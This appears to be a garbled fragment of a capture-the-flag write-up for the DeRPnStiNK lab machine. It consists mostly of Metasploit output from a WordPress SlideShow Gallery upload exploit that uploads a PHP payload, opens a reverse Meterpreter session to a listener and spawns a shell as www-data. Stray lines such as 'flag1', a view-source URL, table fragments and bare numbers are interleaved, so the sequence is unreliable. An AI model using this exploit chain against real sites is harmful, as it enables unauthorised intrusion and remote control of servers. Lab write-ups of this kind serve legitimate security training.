 msf exploit(unix/webapp/wp_slideshowgallery_upload) > run
Exploit target:
[*] Started reverse TCP handler on 192.168.56.101:80
[*] Trying to login as admin
Id Name
[*] Trying to upload payload
-- ----
[*] Uploading payload
0 WP SlideShow Gallery 1.4.6
[*] Calling uploaded file ofacprsy.php
[*] Meterpreter session 3 opened (192.168.56.101:80 -> 192.168.56.102:54416) at 2018-05-28 15:57:32 -0400
[+] Deleted ofacprsy.php
meterpreter > shell
flag1
Process 11923 created.
Channel 0 created.
view-source:http://derpnstink.local/
Search
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
hostname
91
DeRPnStiNK
92
93